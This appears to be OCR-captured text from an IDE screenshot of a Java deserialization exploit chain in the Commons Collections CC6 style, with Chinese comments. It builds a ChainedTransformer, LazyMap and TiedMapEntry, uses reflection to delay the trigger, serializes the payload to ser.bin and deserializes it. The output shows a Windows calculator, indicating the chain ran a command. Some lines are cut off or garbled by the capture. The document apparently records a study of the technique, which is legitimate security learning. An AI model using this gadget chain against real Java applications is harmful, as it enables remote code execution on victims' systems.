 };
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object,Object> map = new HashMap<>();
Map<Object,Object> lazymap = LazyMap.decorate(map,chainedTransformer);//恶意的la
TiedMapEntry tiedMapEntry = new TiedMapEntry(lazymap, key: "aaa");//恶意的对象
map.put(tiedMapEntry,"value");//调用了一次hash，触发了恶意
map.remove( key: "aaa");
serialize(map);
HashMap<Object,Object> map2 = new HashMap<>();
map2.put(tiedMapEntry,"bbb");
lazymap.remove("aaa");
Class lazyMapClass = LazyMap.class;
Field factoryField = lazyMapClass.getDeclaredField("
factoryField.setAccessible(true);
factoryField.set(lazymap,chainedTransformer);
serialize(map2);
unserialize( Filename: "ser.bin");
am Files\Java\jdk1.8.0_66\bin\java.exe" ...
退出代码为 0
计算器
科学
DEG F-E
MC MR M+ M− MS
三角学 f 函数
2nd π e C
x² ¹/x |x| exp
²√x ( ) n!
xʸ 7 8 9
10ˣ 4 5 6
log 1 2 3
ln +/− 0 .